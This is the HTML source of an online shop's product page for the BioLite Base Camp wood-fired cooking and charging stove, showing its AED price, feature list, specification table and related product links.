                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/sports-and-outdoor/'>
            <span itemprop='name'>Sports and Outdoor</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/travel-camping/'>
            <span itemprop='name'>Travel &amp; Camping</span>
            <meta itemprop='position' content='1'>
        </a> &raquo;
        
        <strong>BioLite Base Camp</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-01.jpg" alt="BioLite Base Camp Price in UAE" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-02.jpg" alt="BioLite Base Camp Price in Dubai" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-03.jpg" alt="BioLite Base Camp Price in Abu Dhabi" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-04.jpg" alt="BioLite Base Camp Price in UAE" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/biolite/">BioLite</a>
                            </label>                            BioLite Base Camp                        </h1>
                    	<span><!--<strong>SKU</strong>: -->BLBC03</span>                                            </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							                            <span class="deal pr" itemprop="price" content="1090.00">		<label>Offer Price:</label>		 AED 1,090.00</span>
                            <span class="regular pr">	<label>Price:</label>	 <strong class="det-linethrouh"><a class="inner">AED 1,165.00</a></strong></span>
                            <span class="you_save pr">	<label>You Save:</label>		 AED 75.00</span>
                                                        <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="ZXQvRGpEeGNlVUZEUkUwRnBuVE5TQT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 152)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                    							<li class="nav-two"><a href="#features">Features</a></li>
					                                        <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>BioLite Base Camp&nbsp;-&nbsp;BLBC03</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Large format cooking &amp; charging</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">The BaseCamp converts heat into usable electricity for large-format cooking and charging. Using only fallen branches or small pieces of firewood, make wood-fired meals and charge devices all at the same time. It&#39;s a smart alternative to fossil-fueled stoves, creating an elevated cooking fire that burns smarter than any fire you&#39;re used to.&nbsp;</span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Flexible USB Light&nbsp;-</strong>&nbsp;Light your site and keep device charging</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Bucket Handle&nbsp;-</strong>&nbsp;For easy portability</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Group Format&nbsp;-</strong>&nbsp;Large surface area fits 8 burgers</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Grill-To-Boil Lever&nbsp;-</strong>&nbsp;Transform flame at the flip of a switch</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Powerpack&nbsp;-</strong>&nbsp;5W output to charge your gear</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Smart LED Dashboard&nbsp;-</strong>&nbsp;Monitor your fire and power</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Burn Chamber -</strong> Powerful combustion and easy refueling via side entry</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Fuel Rack -</strong> Keep fuel stable up to 20&rdquo;</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Ash Tray -</strong> Keep your site clean</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Folding Legs -</strong> For adjustable cooking height and sensitive surfaces</span></span></li>
</ul>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>HyjiyaStore</strong> is a wellness platform to buy Smarthealth, Fitness Accessories, Activity Trackers and&nbsp;</span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>BioLite Base Camp - BLBC03</strong></span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp;Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC and 1 Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                     
                    <ul id="features" style="display:none;">
                    	<li><p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong style="font-family: verdana, geneva, sans-serif;">Specification</strong></span></span></p>
<table class="spec_table">
	<tbody>
		<tr>
			<td class="bold definition" style="height: 30px; width: 300px;" title="How many times larger an object is magnified versus the naked eye.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Cooktop</span></span></td>
			<td style="width: 500px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">13.25&rdquo; diameter (33.66 cm), 138 in&sup2; cooking area (350.52 cm&sup2;)</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="height: 30px; width: 300px;" title="The diameter of the light-gathering lens expressed in millimeters.  The larger the number the better the resolution and the more light the optic lets in.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Weight</span></span></td>
			<td style="width: 400px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">17.92 lbs, 8.16 kg</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="Eye relief in a binocular refers to the distance images are projected from the ocular lens to their focal point. Note: Without proper eye relief the eyeglass wearer will not see the full field of view">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Compatible Devices</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Powers most USB-chargeable devices including smartphones</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="Exit Pupil indicates available light that can enter through your pupils.  The larger the number the brighter the image will be in low light.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Charging Time</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">30 min of charging = 5 hours talk time, 5 hours video, 20 hours of audio (average smartphone)</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The linear field of view at the widest dimension of the circular viewing area at 1000 yards away.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Fuel</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Solid biomass (twigs, firewood, wood chunks etc)</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="In degrees the field of view at the widest dimension of the circular viewing area at 1000 Yards away.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Materials</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Stainless steel, cast iron, high-temperature plastic</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Battery</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Lithium ion, 2200mAh</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">USB Power Output</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">5W@5V, charging times vary by strength of fire</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">In The Box</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">BioLite BaseCamp, Firestarters, Fuel Rack, Ash Tray, Gooseneck USB light, Instructions</span></span></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p></li>
                    </ul>
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for BioLite Base Camp</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="ZXQvRGpEeGNlVUZEUkUwRnBuVE5TQT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="ZXQvRGpEeGNlVUZEUkUwRnBuVE5TQT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(80,category_ids) and id<>1559 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~1</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/celestron-padded-telescope-bag-for-9-25-inch-optical-tubes/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/celestron-padded-telescope-bag-for-925-inch-optical-tubes01.jpg' alt='Celestron Padded Telescope Bag for 9.25 Inch Optical Tubes' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/celestron-padded-telescope-bag-for-9-25-inch-optical-tubes/" title="Celestron Padded Telescope Bag for 9.25 Inch Optical Tubes">Celestron Padded Telescope Bag for 9.25 Inch Optical Tubes</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 463.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="MU95RDkvbFh5Y05CYmJRSjNuQjg4UT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/garmin-fenix-7s-sapphire-solar-dark-bronze-titanium-with-shale-gray-band-42-mm-watch/"><img alt="Garmin Fenix 7S Sapphire Solar Dark Bronze Titanium with Shale Gray Band 42 MM Watch" src="https://www.hyjiyastore.com/assets/images/image-data/garmin-fenix-7s-sapphire-solar-dark-bronze-titanium-with-shale-gray-band-42-mm-watch-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/steel-fit-steel-greens-superfood-greens-and-reds-complex-285-g-pineapple-ginger/"><img alt="Steel Fit Steel Greens Superfood Greens and Reds Complex 285 G - Pineapple Ginger" src="https://www.hyjiyastore.com/assets/images/image-data/steel-fit-steel-greens-superfood-greens-and-reds-complex-285-g-pineapple-ginger-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/cam-area-zero-car-seats-s138/"><img alt="CAM Area Zero+ Car Seats S138" src="https://www.hyjiyastore.com/assets/images/image-data/CAM-Area-Zero-Car-Seats-S138.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/royal-canin-persian-kitten-food-2-kg/"><img alt="Royal Canin Persian Kitten Food 2 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/royal-canin-persian-kitten-food-2-kg-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/scenit-nutrition-best-zma-120-capsules/"><img alt="Scenit Nutrition Best ZMA 120 Capsules" src="https://www.hyjiyastore.com/assets/images/image-data/scenit-nutrition-best-zma-120-capsules-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/marvelous-nutrition-maze-anabolic-amino-acid-formula-400-g-mango/"><img alt="Marvelous Nutrition Maze Anabolic Amino Acid Formula 400 G - Mango" src="https://www.hyjiyastore.com/assets/images/image-data/marvelous-nutrition-maze-anabolic-amino-acid-formula-400-g-mango-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
